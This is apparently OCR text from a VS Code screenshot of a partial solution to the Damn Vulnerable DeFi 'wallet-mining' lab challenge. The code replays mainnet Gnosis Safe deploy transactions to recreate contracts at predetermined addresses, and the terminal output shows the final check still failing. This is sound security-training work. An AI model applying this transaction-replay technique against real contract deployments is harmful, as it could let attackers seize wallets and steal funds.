 File Edit Selection View Go Run Terminal Help
● wallet-mining.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
OPEN EDITORS 1 unsaved
wallet-mining.challenge.js t... M
data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
wallet-mining
AuthorizerUpgradeable.sol
WalletDeployer.sol
DamnValuableNFT.sol
DamnValuableToken.sol
DamnValuableTokenSnapshot.sol
node_modules
test
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
data.json U
wallet-mining.challenge.js M
.gitignore
CHANGELOG.md
cover.png
hardhat.config.js
LICENSE
package.json
OUTLINE
TIMELINE
NPM SCRIPTS
wallet-mining.challenge.js M
data.json U
AuthorizerUpgradeable.sol
WalletDeployer.sol
test > wallet-mining > wallet-mining.challenge.js > describe('[Challenge] Wallet mining') callback > it('Execution') callback
87 await player.sendTransaction(tx);
88
89 // Replay safe deploy transaction with same data from mainnet
90 // Contract address will equal 0x34CfAC646f301356fAa8B21e94227e3583Fe3F5F
91 // https://etherscan.io/tx/0x06d2fa464546e99d2147e1fc997ddb624cec9c8c5e25a050cc381ee8a384eed3
92 // Nonce 0
93 const deploySafeTx = await (await ethers.provider.sendTransaction(data.DEPLOY_SAFE_TX)).wait();
94 const safeContractAddr = deploySafeTx.contractAddress;
95 log("Replayed deploy Master Safe Copy at", safeContractAddr);
96
97 // Do same thing but with nonce 1
98 const randomTx = await (await ethers.provider.sendTransaction(data.RANDOM_TX)).wait();
99
100 // Replay factory deploy transaction with same data from mainnet
101 // Contract address will equal 0x76E2cFc1F5Fa8F6a5b3fC4c8F4788F0116861F9B
102 // https://etherscan.io/tx/0x75a42f240d229518979199f56cd7c82e4fc1f1a20ad9a4864c635354b4a34261
103 // Nonce 2
104 const deployFactoryTx = await (await ethers.provider.sendTransaction(data.DEPLOY_FACTORY_TX)).wait();
105 const factoryContractAddr = deployFactoryTx.contractAddress;
106 log("Replayed deploy safe factory at", factoryContractAddr);
107
108 // Connect to proxy factory
109 const proxyFactory = await ethers.getContractAt("GnosisSafeProxyFactory", factoryContractAddr, player);
110
111 // Helper function to create ABIs
112 const createInterface = (signature, methodName, arguments) => {
113 const ABI = signature;
114 const IFace = new ethers.utils.Interface(ABI);
115 const ABIData = IFace.encodeFunctionData(methodName, arguments);
116 return ABIData;
117 }
118
119
PROBLEMS OUTPUT TERMINAL
TERMINAL
Player address is 0x3C44CdDdB6a900fa2b585dd299e03d12FA4293BC
Replayed deploy Master Safe Copy at 0x34CfAC646f301356fAa8B21e94227e3583Fe3F5F
Replayed deploy safe factory at 0x76E2cFc1F5Fa8F6a5b3fC4c8F4788F0116861F9B
✓ Execution (107ms)
1) "after all" hook for "Execution"
1 passing (2s)
1 failing
WSL: Ubuntu master* 0 0 Auto Attach: With Flag Ln 150, Col 1 Spaces: 4 UTF-8 LF {} JavaScript Prettier